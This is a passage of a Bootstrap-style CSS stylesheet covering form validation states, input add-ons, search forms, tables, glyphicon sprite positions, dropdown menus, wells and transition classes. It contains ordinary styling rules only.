.control-group.error textarea:focus {

  border-color: #953b39;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

}

.control-group.error .input-prepend .add-on,

.control-group.error .input-append .add-on {

  color: #b94a48;

  background-color: #f2dede;

  border-color: #b94a48;

}



.control-group.success .control-label,

.control-group.success .help-block,

.control-group.success .help-inline {

  color: #468847;

}

.control-group.success .checkbox,

.control-group.success .radio,

.control-group.success input,

.control-group.success select,

.control-group.success textarea {

  color: #468847;

}

.control-group.success input,

.control-group.success select,

.control-group.success textarea {

  border-color: #468847;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}

.control-group.success input:focus,

.control-group.success select:focus,

.control-group.success textarea:focus {

  border-color: #356635;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

}

.control-group.success .input-prepend .add-on,

.control-group.success .input-append .add-on {

  color: #468847;

  background-color: #dff0d8;

  border-color: #468847;

}



.control-group.info .control-label,

.control-group.info .help-block,

.control-group.info .help-inline {

  color: #3a87ad;

}

.control-group.info .checkbox,

.control-group.info .radio,

.control-group.info input,

.control-group.info select,

.control-group.info textarea {

  color: #3a87ad;

}

.control-group.info input,

.control-group.info select,

.control-group.info textarea {

  border-color: #3a87ad;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}

.control-group.info input:focus,

.control-group.info select:focus,

.control-group.info textarea:focus {

  border-color: #2d6987;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

}

.control-group.info .input-prepend .add-on,

.control-group.info .input-append .add-on {

  color: #3a87ad;

  background-color: #d9edf7;

  border-color: #3a87ad;

}



input:focus:invalid,

textarea:focus:invalid,

select:focus:invalid {

  color: #b94a48;

  border-color: #ee5f5b;

}

input:focus:invalid:focus,

textarea:focus:invalid:focus,

select:focus:invalid:focus {

  border-color: #e9322d;

  -webkit-box-shadow: 0 0 6px #f8b9b7;

  -moz-box-shadow: 0 0 6px #f8b9b7;

  box-shadow: 0 0 6px #f8b9b7;

}



.form-actions {

  padding: 19px 20px 20px;

  margin-top: 20px;

  margin-bottom: 20px;

  background-color: whitesmoke;

  border-top: 1px solid #e5e5e5;

  *zoom: 1;

}

.form-actions:before, .form-actions:after {

  display: table;

  content: "";

  line-height: 0;

}

.form-actions:after {

  clear: both;

}



.help-block,

.help-inline {

  color: #b3b7b8;

}



.help-block {

  display: block;

  margin-bottom: 10px;

}



.help-inline {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  vertical-align: middle;

  padding-left: 5px;

}



.input-append,

.input-prepend {

  margin-bottom: 5px;

  font-size: 0;

  white-space: nowrap;

}

.input-append input,

.input-append select,

.input-append .uneditable-input,

.input-append .dropdown-menu,

.input-prepend input,

.input-prepend select,

.input-prepend .uneditable-input,

.input-prepend .dropdown-menu {

  font-size: 14px;

}

.input-append input,

.input-append select,

.input-append .uneditable-input,

.input-prepend input,

.input-prepend select,

.input-prepend .uneditable-input {

  position: relative;

  margin-bottom: 0;

  *margin-left: 0;

  vertical-align: top;

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}

.input-append input:focus,

.input-append select:focus,

.input-append .uneditable-input:focus,

.input-prepend input:focus,

.input-prepend select:focus,

.input-prepend .uneditable-input:focus {

  z-index: 2;

}

.input-append .add-on,

.input-prepend .add-on {

  display: inline-block;

  width: auto;

  height: 20px;

  min-width: 16px;

  padding: 4px 5px;

  font-size: 14px;

  font-weight: normal;

  line-height: 20px;

  text-align: center;

  text-shadow: 0 1px 0 white;

  background-color: #eeeeee;

  border: 1px solid #ccc;

}

.input-append .add-on,

.input-append .btn,

.input-append .btn-group > .dropdown-toggle,

.input-prepend .add-on,

.input-prepend .btn,

.input-prepend .btn-group > .dropdown-toggle {

  vertical-align: top;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.input-append .active,

.input-prepend .active {

  background-color: #a9dba9;

  border-color: #46a546;

}



.input-prepend .add-on,

.input-prepend .btn {

  margin-right: -1px;

}

.input-prepend .add-on:first-child,

.input-prepend .btn:first-child {

  -webkit-border-radius: 4px 0 0 4px;

  -moz-border-radius: 4px 0 0 4px;

  border-radius: 4px 0 0 4px;

}



.input-append input,

.input-append select,

.input-append .uneditable-input {

  -webkit-border-radius: 4px 0 0 4px;

  -moz-border-radius: 4px 0 0 4px;

  border-radius: 4px 0 0 4px;

}

.input-append input + .btn-group .btn:last-child,

.input-append select + .btn-group .btn:last-child,

.input-append .uneditable-input + .btn-group .btn:last-child {

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}

.input-append .add-on,

.input-append .btn,

.input-append .btn-group {

  margin-left: -1px;

}

.input-append .add-on:last-child,

.input-append .btn:last-child,

.input-append .btn-group:last-child > .dropdown-toggle {

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}



.input-prepend.input-append input,

.input-prepend.input-append select,

.input-prepend.input-append .uneditable-input {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.input-prepend.input-append input + .btn-group .btn,

.input-prepend.input-append select + .btn-group .btn,

.input-prepend.input-append .uneditable-input + .btn-group .btn {

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}

.input-prepend.input-append .add-on:first-child,

.input-prepend.input-append .btn:first-child {

  margin-right: -1px;

  -webkit-border-radius: 4px 0 0 4px;

  -moz-border-radius: 4px 0 0 4px;

  border-radius: 4px 0 0 4px;

}

.input-prepend.input-append .add-on:last-child,

.input-prepend.input-append .btn:last-child {

  margin-left: -1px;

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}

.input-prepend.input-append .btn-group:first-child {

  margin-left: 0;

}



input.search-query {

  padding-right: 14px;

  padding-right: 4px \9;

  padding-left: 14px;

  padding-left: 4px \9;

  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;

  -webkit-border-radius: 15px;

  -moz-border-radius: 15px;

  border-radius: 15px;

}



/* Allow for input prepend/append in search forms */

.form-search .input-append .search-query,

.form-search .input-prepend .search-query {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.form-search .input-append .search-query {

  -webkit-border-radius: 14px 0 0 14px;

  -moz-border-radius: 14px 0 0 14px;

  border-radius: 14px 0 0 14px;

}



.form-search .input-append .btn {

  -webkit-border-radius: 0 14px 14px 0;

  -moz-border-radius: 0 14px 14px 0;

  border-radius: 0 14px 14px 0;

}



.form-search .input-prepend .search-query {

  -webkit-border-radius: 0 14px 14px 0;

  -moz-border-radius: 0 14px 14px 0;

  border-radius: 0 14px 14px 0;

}



.form-search .input-prepend .btn {

  -webkit-border-radius: 14px 0 0 14px;

  -moz-border-radius: 14px 0 0 14px;

  border-radius: 14px 0 0 14px;

}



.form-search input,

.form-search textarea,

.form-search select,

.form-search .help-inline,

.form-search .uneditable-input,

.form-search .input-prepend,

.form-search .input-append,

.form-inline input,

.form-inline textarea,

.form-inline select,

.form-inline .help-inline,

.form-inline .uneditable-input,

.form-inline .input-prepend,

.form-inline .input-append,

.form-horizontal input,

.form-horizontal textarea,

.form-horizontal select,

.form-horizontal .help-inline,

.form-horizontal .uneditable-input,

.form-horizontal .input-prepend,

.form-horizontal .input-append {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  margin-bottom: 0;

  vertical-align: middle;

}

.form-search .hide,

.form-inline .hide,

.form-horizontal .hide {

  display: none;

}



.form-search label,

.form-inline label,

.form-search .btn-group,

.form-inline .btn-group {

  display: inline-block;

}



.form-search .input-append,

.form-inline .input-append,

.form-search .input-prepend,

.form-inline .input-prepend {

  margin-bottom: 0;

}



.form-search .radio,

.form-search .checkbox,

.form-inline .radio,

.form-inline .checkbox {

  padding-left: 0;

  margin-bottom: 0;

  vertical-align: middle;

}



.form-search .radio input[type="radio"],

.form-search .checkbox input[type="checkbox"],

.form-inline .radio input[type="radio"],

.form-inline .checkbox input[type="checkbox"] {

  float: left;

  margin-right: 3px;

  margin-left: 0;

}



.control-group {

  margin-bottom: 10px;

}



legend + .control-group {

  margin-top: 20px;

  -webkit-margin-top-collapse: separate;

}



.form-horizontal .control-group {

  margin-bottom: 20px;

  *zoom: 1;

}

.form-horizontal .control-group:before, .form-horizontal .control-group:after {

  display: table;

  content: "";

  line-height: 0;

}

.form-horizontal .control-group:after {

  clear: both;

}

.form-horizontal .control-label {

  float: left;

  width: 160px;

  padding-top: 5px;

  text-align: right;

}

.form-horizontal .controls {

  *display: inline-block;

  *padding-left: 20px;

  margin-left: 180px;

  *margin-left: 0;

}

.form-horizontal .controls:first-child {

  *padding-left: 180px;

}

.form-horizontal .help-block {

  margin-bottom: 0;

}

.form-horizontal input + .help-block,

.form-horizontal select + .help-block,

.form-horizontal textarea + .help-block,

.form-horizontal .uneditable-input + .help-block,

.form-horizontal .input-prepend + .help-block,

.form-horizontal .input-append + .help-block {

  margin-top: 10px;

}

.form-horizontal .form-actions {

  padding-left: 180px;

}



table {

  max-width: 100%;

  background-color: transparent;

  border-collapse: collapse;

  border-spacing: 0;

}



.table {

  width: 100%;

  margin-bottom: 20px;

}

.table th,

.table td {

  padding: 8px;

  line-height: 20px;

  text-align: left;

  vertical-align: top;

  border-top: 1px solid #dddddd;

}

.table th {

  font-weight: bold;

}

.table thead th {

  vertical-align: bottom;

}

.table caption + thead tr:first-child th,

.table caption + thead tr:first-child td,

.table colgroup + thead tr:first-child th,

.table colgroup + thead tr:first-child td,

.table thead:first-child tr:first-child th,

.table thead:first-child tr:first-child td {

  border-top: 0;

}

.table tbody + tbody {

  border-top: 2px solid #dddddd;

}

.table .table {

  background-color: white;

}



.table-condensed th,

.table-condensed td {

  padding: 4px 5px;

}



.table-bordered {

  border: 1px solid #dddddd;

  border-collapse: separate;

  *border-collapse: collapse;

  border-left: 0;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.table-bordered th,

.table-bordered td {

  border-left: 1px solid #dddddd;

}

.table-bordered caption + thead tr:first-child th,

.table-bordered caption + tbody tr:first-child th,

.table-bordered caption + tbody tr:first-child td,

.table-bordered colgroup + thead tr:first-child th,

.table-bordered colgroup + tbody tr:first-child th,

.table-bordered colgroup + tbody tr:first-child td,

.table-bordered thead:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child td {

  border-top: 0;

}

.table-bordered thead:first-child tr:first-child > th:first-child,

.table-bordered tbody:first-child tr:first-child > td:first-child {

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

}

.table-bordered thead:first-child tr:first-child > th:last-child,

.table-bordered tbody:first-child tr:first-child > td:last-child {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

}

.table-bordered thead:last-child tr:last-child > th:first-child,

.table-bordered tbody:last-child tr:last-child > td:first-child,

.table-bordered tfoot:last-child tr:last-child > td:first-child {

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}

.table-bordered thead:last-child tr:last-child > th:last-child,

.table-bordered tbody:last-child tr:last-child > td:last-child,

.table-bordered tfoot:last-child tr:last-child > td:last-child {

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {

  -webkit-border-bottom-left-radius: 0;

  -moz-border-radius-bottomleft: 0;

  border-bottom-left-radius: 0;

}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {

  -webkit-border-bottom-right-radius: 0;

  -moz-border-radius-bottomright: 0;

  border-bottom-right-radius: 0;

}

.table-bordered caption + thead tr:first-child th:first-child,

.table-bordered caption + tbody tr:first-child td:first-child,

.table-bordered colgroup + thead tr:first-child th:first-child,

.table-bordered colgroup + tbody tr:first-child td:first-child {

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

}

.table-bordered caption + thead tr:first-child th:last-child,

.table-bordered caption + tbody tr:first-child td:last-child,

.table-bordered colgroup + thead tr:first-child th:last-child,

.table-bordered colgroup + tbody tr:first-child td:last-child {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

}



.table-striped tbody > tr:nth-child(odd) > td,

.table-striped tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9;

}



.table-hover tbody tr:hover td,

.table-hover tbody tr:hover th {

  background-color: whitesmoke;

}



table td[class*="span"],

table th[class*="span"],

.row-fluid table td[class*="span"],

.row-fluid table th[class*="span"] {

  display: table-cell;

  float: none;

  margin-left: 0;

}



.table td.span1,

.table th.span1 {

  float: none;

  width: 44px;

  margin-left: 0;

}

.table td.span2,

.table th.span2 {

  float: none;

  width: 124px;

  margin-left: 0;

}

.table td.span3,

.table th.span3 {

  float: none;

  width: 204px;

  margin-left: 0;

}

.table td.span4,

.table th.span4 {

  float: none;

  width: 284px;

  margin-left: 0;

}

.table td.span5,

.table th.span5 {

  float: none;

  width: 364px;

  margin-left: 0;

}

.table td.span6,

.table th.span6 {

  float: none;

  width: 444px;

  margin-left: 0;

}

.table td.span7,

.table th.span7 {

  float: none;

  width: 524px;

  margin-left: 0;

}

.table td.span8,

.table th.span8 {

  float: none;

  width: 604px;

  margin-left: 0;

}

.table td.span9,

.table th.span9 {

  float: none;

  width: 684px;

  margin-left: 0;

}

.table td.span10,

.table th.span10 {

  float: none;

  width: 764px;

  margin-left: 0;

}

.table td.span11,

.table th.span11 {

  float: none;

  width: 844px;

  margin-left: 0;

}

.table td.span12,

.table th.span12 {

  float: none;

  width: 924px;

  margin-left: 0;

}



.table tbody tr.success td {

  background-color: #dff0d8;

}

.table tbody tr.error td {

  background-color: #f2dede;

}

.table tbody tr.warning td {

  background-color: #fcf8e3;

}

.table tbody tr.info td {

  background-color: #d9edf7;

}



.table-hover tbody tr.success:hover td {

  background-color: #d0e9c6;

}

.table-hover tbody tr.error:hover td {

  background-color: #ebcccc;

}

.table-hover tbody tr.warning:hover td {

  background-color: #faf2cc;

}

.table-hover tbody tr.info:hover td {

  background-color: #c4e3f3;

}



[class^="icon-"],

[class*=" icon-"] {

  display: inline-block;

  width: 14px;

  height: 14px;

  *margin-right: .3em;

  line-height: 14px;

  vertical-align: text-top;

  background-image: url("../images/glyphicons-halflings.png");

  background-position: 14px 14px;

  background-repeat: no-repeat;

  margin-top: 1px;

}



/* White icons with optional class, or on hover/active states of certain elements */

.icon-white,

.nav-pills > .active > a > [class^="icon-"],

.nav-pills > .active > a > [class*=" icon-"],

.nav-list > .active > a > [class^="icon-"],

.nav-list > .active > a > [class*=" icon-"],

.navbar-inverse .nav > .active > a > [class^="icon-"],

.navbar-inverse .nav > .active > a > [class*=" icon-"],

.dropdown-menu > li > a:hover > [class^="icon-"],

.dropdown-menu > li > a:hover > [class*=" icon-"],

.dropdown-menu > .active > a > [class^="icon-"],

.dropdown-menu > .active > a > [class*=" icon-"],

.dropdown-submenu:hover > a > [class^="icon-"],

.dropdown-submenu:hover > a > [class*=" icon-"] {

  background-image: url("../images/glyphicons-halflings-white.png");

}



.icon-glass {

  background-position: 0      0;

}



.icon-music {

  background-position: -24px 0;

}



.icon-search {

  background-position: -48px 0;

}



.icon-envelope {

  background-position: -72px 0;

}



.icon-heart {

  background-position: -96px 0;

}



.icon-star {

  background-position: -120px 0;

}



.icon-star-empty {

  background-position: -144px 0;

}



.icon-user {

  background-position: -168px 0;

}



.icon-film {

  background-position: -192px 0;

}



.icon-th-large {

  background-position: -216px 0;

}



.icon-th {

  background-position: -240px 0;

}



.icon-th-list {

  background-position: -264px 0;

}



.icon-ok {

  background-position: -288px 0;

}



.icon-remove {

  background-position: -312px 0;

}



.icon-zoom-in {

  background-position: -336px 0;

}



.icon-zoom-out {

  background-position: -360px 0;

}



.icon-off {

  background-position: -384px 0;

}



.icon-signal {

  background-position: -408px 0;

}



.icon-cog {

  background-position: -432px 0;

}



.icon-trash {

  background-position: -456px 0;

}



.icon-home {

  background-position: 0 -24px;

}



.icon-file {

  background-position: -24px -24px;

}



.icon-time {

  background-position: -48px -24px;

}



.icon-road {

  background-position: -72px -24px;

}



.icon-download-alt {

  background-position: -96px -24px;

}



.icon-download {

  background-position: -120px -24px;

}



.icon-upload {

  background-position: -144px -24px;

}



.icon-inbox {

  background-position: -168px -24px;

}



.icon-play-circle {

  background-position: -192px -24px;

}



.icon-repeat {

  background-position: -216px -24px;

}



.icon-refresh {

  background-position: -240px -24px;

}



.icon-list-alt {

  background-position: -264px -24px;

}



.icon-lock {

  background-position: -287px -24px;

}



.icon-flag {

  background-position: -312px -24px;

}



.icon-headphones {

  background-position: -336px -24px;

}



.icon-volume-off {

  background-position: -360px -24px;

}



.icon-volume-down {

  background-position: -384px -24px;

}



.icon-volume-up {

  background-position: -408px -24px;

}



.icon-qrcode {

  background-position: -432px -24px;

}



.icon-barcode {

  background-position: -456px -24px;

}



.icon-tag {

  background-position: 0 -48px;

}



.icon-tags {

  background-position: -25px -48px;

}



.icon-book {

  background-position: -48px -48px;

}



.icon-bookmark {

  background-position: -72px -48px;

}



.icon-print {

  background-position: -96px -48px;

}



.icon-camera {

  background-position: -120px -48px;

}



.icon-font {

  background-position: -144px -48px;

}



.icon-bold {

  background-position: -167px -48px;

}



.icon-italic {

  background-position: -192px -48px;

}



.icon-text-height {

  background-position: -216px -48px;

}



.icon-text-width {

  background-position: -240px -48px;

}



.icon-align-left {

  background-position: -264px -48px;

}



.icon-align-center {

  background-position: -288px -48px;

}



.icon-align-right {

  background-position: -312px -48px;

}



.icon-align-justify {

  background-position: -336px -48px;

}



.icon-list {

  background-position: -360px -48px;

}



.icon-indent-left {

  background-position: -384px -48px;

}



.icon-indent-right {

  background-position: -408px -48px;

}



.icon-facetime-video {

  background-position: -432px -48px;

}



.icon-picture {

  background-position: -456px -48px;

}



.icon-pencil {

  background-position: 0 -72px;

}



.icon-map-marker {

  background-position: -24px -72px;

}



.icon-adjust {

  background-position: -48px -72px;

}



.icon-tint {

  background-position: -72px -72px;

}



.icon-edit {

  background-position: -96px -72px;

}



.icon-share {

  background-position: -120px -72px;

}



.icon-check {

  background-position: -144px -72px;

}



.icon-move {

  background-position: -168px -72px;

}



.icon-step-backward {

  background-position: -192px -72px;

}



.icon-fast-backward {

  background-position: -216px -72px;

}



.icon-backward {

  background-position: -240px -72px;

}



.icon-play {

  background-position: -264px -72px;

}



.icon-pause {

  background-position: -288px -72px;

}



.icon-stop {

  background-position: -312px -72px;

}



.icon-forward {

  background-position: -336px -72px;

}



.icon-fast-forward {

  background-position: -360px -72px;

}



.icon-step-forward {

  background-position: -384px -72px;

}



.icon-eject {

  background-position: -408px -72px;

}



.icon-chevron-left {

  background-position: -432px -72px;

}



.icon-chevron-right {

  background-position: -456px -72px;

}



.icon-plus-sign {

  background-position: 0 -96px;

}



.icon-minus-sign {

  background-position: -24px -96px;

}



.icon-remove-sign {

  background-position: -48px -96px;

}



.icon-ok-sign {

  background-position: -72px -96px;

}



.icon-question-sign {

  background-position: -96px -96px;

}



.icon-info-sign {

  background-position: -120px -96px;

}



.icon-screenshot {

  background-position: -144px -96px;

}



.icon-remove-circle {

  background-position: -168px -96px;

}



.icon-ok-circle {

  background-position: -192px -96px;

}



.icon-ban-circle {

  background-position: -216px -96px;

}



.icon-arrow-left {

  background-position: -240px -96px;

}



.icon-arrow-right {

  background-position: -264px -96px;

}



.icon-arrow-up {

  background-position: -289px -96px;

}



.icon-arrow-down {

  background-position: -312px -96px;

}



.icon-share-alt {

  background-position: -336px -96px;

}



.icon-resize-full {

  background-position: -360px -96px;

}



.icon-resize-small {

  background-position: -384px -96px;

}



.icon-plus {

  background-position: -408px -96px;

}



.icon-minus {

  background-position: -433px -96px;

}



.icon-asterisk {

  background-position: -456px -96px;

}



.icon-exclamation-sign {

  background-position: 0 -120px;

}



.icon-gift {

  background-position: -24px -120px;

}



.icon-leaf {

  background-position: -48px -120px;

}



.icon-fire {

  background-position: -72px -120px;

}



.icon-eye-open {

  background-position: -96px -120px;

}



.icon-eye-close {

  background-position: -120px -120px;

}



.icon-warning-sign {

  background-position: -144px -120px;

}



.icon-plane {

  background-position: -168px -120px;

}



.icon-calendar {

  background-position: -192px -120px;

}



.icon-random {

  background-position: -216px -120px;

  width: 16px;

}



.icon-comment {

  background-position: -240px -120px;

}



.icon-magnet {

  background-position: -264px -120px;

}



.icon-chevron-up {

  background-position: -288px -120px;

}



.icon-chevron-down {

  background-position: -313px -119px;

}



.icon-retweet {

  background-position: -336px -120px;

}



.icon-shopping-cart {

  background-position: -360px -120px;

}



.icon-folder-close {

  background-position: -384px -120px;

}



.icon-folder-open {

  background-position: -408px -120px;

  width: 16px;

}



.icon-resize-vertical {

  background-position: -432px -119px;

}



.icon-resize-horizontal {

  background-position: -456px -118px;

}



.icon-hdd {

  background-position: 0 -144px;

}



.icon-bullhorn {

  background-position: -24px -144px;

}



.icon-bell {

  background-position: -48px -144px;

}



.icon-certificate {

  background-position: -72px -144px;

}



.icon-thumbs-up {

  background-position: -96px -144px;

}



.icon-thumbs-down {

  background-position: -120px -144px;

}



.icon-hand-right {

  background-position: -144px -144px;

}



.icon-hand-left {

  background-position: -168px -144px;

}



.icon-hand-up {

  background-position: -192px -144px;

}



.icon-hand-down {

  background-position: -216px -144px;

}



.icon-circle-arrow-right {

  background-position: -240px -144px;

}



.icon-circle-arrow-left {

  background-position: -264px -144px;

}



.icon-circle-arrow-up {

  background-position: -288px -144px;

}



.icon-circle-arrow-down {

  background-position: -312px -144px;

}



.icon-globe {

  background-position: -336px -144px;

}



.icon-wrench {

  background-position: -360px -144px;

}



.icon-tasks {

  background-position: -384px -144px;

}



.icon-filter {

  background-position: -408px -144px;

}



.icon-briefcase {

  background-position: -432px -144px;

}



.icon-fullscreen {

  background-position: -456px -144px;

}



.dropup,

.dropdown {

  position: relative;

}



.dropdown-toggle {

  *margin-bottom: -3px;

}



.dropdown-toggle:active,

.open .dropdown-toggle {

  outline: 0;

}



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  vertical-align: top;

  border-top: 4px solid black;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  content: "";

}



.dropdown .caret {

  margin-top: 8px;

  margin-left: 2px;

}



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  background-color: white;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  *border-right-width: 2px;

  *border-bottom-width: 2px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding;

  background-clip: padding-box;

}

.dropdown-menu.pull-right {

  right: 0;

  left: auto;

}

.dropdown-menu .divider {

  *width: 100%;

  height: 1px;

  margin: 9px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid white;

}

.dropdown-menu li > a {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 20px;

  color: #333333;

  white-space: nowrap;

}



.dropdown-menu li > a:hover,

.dropdown-menu li > a:focus,

.dropdown-submenu:hover > a {

  text-decoration: none;

  color: white;

  background-color: #858d8e;

  background-image: -moz-linear-gradient(top, #8b9293, #7e8687);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));

  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);

  background-image: -o-linear-gradient(top, #8b9293, #7e8687);

  background-image: linear-gradient(to bottom, #8b9293, #7e8687);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);

}



.dropdown-menu .active > a,

.dropdown-menu .active > a:hover {

  color: #333333;

  text-decoration: none;

  outline: 0;

  background-color: #858d8e;

  background-image: -moz-linear-gradient(top, #8b9293, #7e8687);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));

  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);

  background-image: -o-linear-gradient(top, #8b9293, #7e8687);

  background-image: linear-gradient(to bottom, #8b9293, #7e8687);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);

}



.dropdown-menu .disabled > a,

.dropdown-menu .disabled > a:hover {

  color: #999999;

}



.dropdown-menu .disabled > a:hover {

  text-decoration: none;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

  cursor: default;

}



.open {

  *z-index: 1000;

}

.open > .dropdown-menu {

  display: block;

}



.pull-right > .dropdown-menu {

  right: 0;

  left: auto;

}



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0;

  border-bottom: 4px solid black;

  content: "";

}

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px;

}



.dropdown-submenu {

  position: relative;

}



.dropdown-submenu > .dropdown-menu {

  top: 0;

  left: 100%;

  margin-top: -6px;

  margin-left: -1px;

  -webkit-border-radius: 0 6px 6px 6px;

  -moz-border-radius: 0 6px 6px 6px;

  border-radius: 0 6px 6px 6px;

}



.dropdown-submenu:hover > .dropdown-menu {

  display: block;

}



.dropup .dropdown-submenu > .dropdown-menu {

  top: auto;

  bottom: 0;

  margin-top: 0;

  margin-bottom: -2px;

  -webkit-border-radius: 5px 5px 5px 0;

  -moz-border-radius: 5px 5px 5px 0;

  border-radius: 5px 5px 5px 0;

}



.dropdown-submenu > a:after {

  display: block;

  content: " ";

  float: right;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

  border-width: 5px 0 5px 5px;

  border-left-color: #cccccc;

  margin-top: 5px;

  margin-right: -10px;

}



.dropdown-submenu:hover > a:after {

  border-left-color: white;

}



.dropdown-submenu.pull-left {

  float: none;

}

.dropdown-submenu.pull-left > .dropdown-menu {

  left: -100%;

  margin-left: 10px;

  -webkit-border-radius: 6px 0 6px 6px;

  -moz-border-radius: 6px 0 6px 6px;

  border-radius: 6px 0 6px 6px;

}



.dropdown .dropdown-menu .nav-header {

  padding-left: 20px;

  padding-right: 20px;

}



.typeahead {

  z-index: 1051;

  margin-top: 2px;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: whitesmoke;

  border: 1px solid #e3e3e3;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

}

.well blockquote {

  border-color: #ddd;

  border-color: rgba(0, 0, 0, 0.15);

}



.well-large {

  padding: 24px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}



.well-small {

  padding: 9px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

  -moz-transition: opacity 0.15s linear;

  -o-transition: opacity 0.15s linear;

  transition: opacity 0.15s linear;

}

.fade.in {

  opacity: 1;

}



.collapse {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

  -moz-transition: height 0.35s ease;

  -o-transition: height 0.35s ease;

  transition: height 0.35s ease;

}

.collapse.in {

  height: auto;

}



.close {

  float: right;

  font-size: 20px;

  font-weight: bold;

  line-height: 20px;

  color: black;

  text-shadow: 0 1px 0 white;

  opacity: 0.2;

  filter: alpha(opacity=20);

}

.close:hover {

  color: black;

  text-decoration: none;

  cursor: pointer;

  opacity: 0.4;

